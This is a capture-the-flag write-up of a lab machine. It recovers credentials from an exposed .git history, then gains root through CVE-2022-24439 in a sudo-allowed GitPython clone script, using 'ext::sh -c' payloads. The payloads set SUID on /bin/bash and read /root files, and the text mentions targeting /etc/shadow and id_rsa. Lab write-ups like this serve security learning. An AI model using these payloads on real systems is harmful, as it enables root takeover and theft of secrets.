
From the '/etc/passwd' file I discovered another user prod:
And there's a hidden file '.git' locates inside the 'app' folder:

The '.git' folder is where Git stores all the version control information related to a repository. This includes the entire history of the project, all the branches, commits, and changes to the files. It can expose sensitive information such as source code, application secrets, or configuration settings.
We can use Git commands to explore the repository's history, check out different branches, or inspect changes between commits. Commands like git log will show commit history, and git checkout can be used to switch to different states of the application as stored in the repository:
git log --pretty=onelineThis will show each commit on a single line, making it easier to skim through commit IDs:

Since Git tracks changes, we can potentially recover files that were deleted if their deletion was committed at some point. Use git show allows us to explore or retrieve these files. This command is a versatile tool in Git that allows us to view various types of objects (commits, tags, trees, etc.) in a readable format.
We can check all the logs using git show <id>, and the 4th one obviously contains important information for the app:
git show 1e84a036b2f33c59e2390730699a488c65643d28
From now on, we can navigate the Pager by reviewing the Flask app:
- Scroll Down: Press 'Spacebar' or 'f' to scroll down.
- Scroll Up: Press 'b' to scroll up.
- Next Line: Press 'Down Arrow' or 'Enter' to move down one line.
- Previous Line: Press 'Up Arrow' to move up one line.
- Search: Press '/' followed by your search term and 'Enter' to search downwards. Press 'n' to find the next occurrence and 'N' to find the previous occurrence.
- Exit Search: Press 'Esc' to exit search mode.
At the end of the Flask python project, I found the credentials of the user prod:

ROOT
Now we can switch to user prod with creds prod:080217_Producti0n_2023!@, and check sudo privilege:

The python script to privesc is bloody simple:
!/usr/bin/python3

import os
import sys
from git import Repo

os.chdir('/opt/internal_apps/clone_changes')

url_to_clone = sys.argv[1]

r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
The script is designed to clone a Git repository into a specified directory on a system. It utilizes the 'gitpython' library, which is a Python library used to work with Git repositories programmatically. We just need to focus on the last part of the script:
- URL to Clone: The script takes the first command-line argument as the URL of the repository to clone, which is the attack factor we can controll.
- Repository Initialization: The script initializes a new bare repository in the current directory. A bare repository in Git is a repository that doesn't contain a working directory, making it suitable for server-side repositories that don't need a checked-out codebase.
- Cloning: For intended way, it uses the 'clone_from' method from 'gitpython', cloning the repository from the provided URL into a subdirectory called 'new_changes' within the current directory. It sets a specific Git configuration option ('protocol.ext.allow=always') using 'multi_options'. This option is intended to allow certain Git protocols that might otherwise be disabled.
However, as hackers mind breakers, we will not run the script in its intended way of course. We can first check the version of this python library installed on this machine. The version of '3.1.29' is just vulnerable for CVE-2022-24439, which is an RCE relevant when enabling the 'ext' transport protocol:

This script takes an argument from the command line ('sys.argv[1]') and passes it directly to the 'clone_from' method without any sanitization or validation. Beside, it allows all protocols under the config protocol.ext.allow=always, so we can just provide a malicious URL or append commands that the system shell would execute.
I first tested the script with the POC running the command:
sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c touch% /tmp/axura"Then the target is created and owned by root, telling us the exploit works and we can run commands as root:

Now we can create an exploit script xpl.sh leveraging SUID to become root:
#!/bin/bash
chmod u+s /bin/bash
Run the sudo command that allows us to change SUID on /bin/bash with the xpl.sh script:
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/xpl.sh'"It does not work somehow, with an error of not having 'correct access rights'. And the SUID has not been changed if we run ls -l /bin/bash to check the privilege:


But once we exit the current shell, restart to log in SSH again, run bash -p, we will be root:
EXTRA
As we know that we can creat a root-own file through the previous tesing of the POC, then we can directly read any sensitive files inside the '/root' path, i.e. 'id_rsa', '/etc/shadow', etc. All we need to do is redirect the standard output to a specific file, for example:
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /tmp/root.txt"


Comments | 2 comments
I really want to know more about you man! I like how you tackle all these challenges.
@tr3nb0lone Nice to meet you